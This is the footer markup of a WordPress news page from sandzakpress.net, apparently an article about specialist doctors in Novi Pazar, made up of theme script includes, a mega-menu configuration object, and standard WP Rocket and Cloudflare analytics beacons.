<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769529881 -->